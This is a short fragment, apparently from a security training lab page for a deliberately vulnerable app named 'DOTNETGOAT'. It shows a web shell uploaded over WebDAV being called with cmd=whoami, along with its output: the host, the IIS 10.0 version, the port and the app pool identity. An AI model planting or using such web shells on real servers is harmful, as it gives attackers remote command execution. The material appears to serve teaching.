 10.3.26.115/webdav/webshell.asp?cmd=whoami
whoami Run
\\DOTNETGOAT\bob10.3.26.115
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.3.26.115iis apppool\defaultapppool